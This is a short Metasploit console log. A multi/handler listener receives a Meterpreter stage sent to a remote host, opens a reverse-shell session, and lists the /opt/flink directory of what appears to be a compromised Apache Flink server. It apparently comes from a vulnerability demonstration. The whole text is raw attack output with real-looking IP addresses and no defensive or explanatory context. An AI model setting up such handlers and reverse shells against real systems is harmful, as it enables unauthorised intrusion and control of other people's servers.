 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:12345
[*] Sending stage (58082 bytes) to 47.104.135.101
[*] Meterpreter session 3 opened (202.112.51.236:12345 -> 47.104.135.101:34386) at 2021-08-21 16:05:29 +0000
meterpreter > ls
Listing: /opt/flink
===================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100444/r--r--r-- 11357 fil 2019-08-19 16:19:58 +0000 LICENSE
100444/r--r--r-- 794639 fil 2019-08-19 16:21:09 +0000 NOTICE
100444/r--r--r-- 1308 fil 2019-08-19 16:19:58 +0000 README.txt
40554/r-xr-xr-- 4096 dir 2019-08-19 16:21:09 +0000 bin
40554/r-xr-xr-- 4096 dir 2019-08-19 16:38:48 +0000 conf
40554/r-xr-xr-- 4096 dir 2019-08-19 16:38:48 +0000 examples
40554/r-xr-xr-- 4096 dir 2019-08-19 16:38:48 +0000 lib
40554/r-xr-xr-- 4096 dir 2019-08-19 16:21:09 +0000 licenses
40554/r-xr-xr-- 4096 dir 2019-08-19 16:38:36 +0000 log
40554/r-xr-xr-- 4096 dir 2019-08-19 16:38:48 +0000 opt
40554/r-xr-xr-- 4096 dir 2019-08-19 16:21:09 +0000 plugins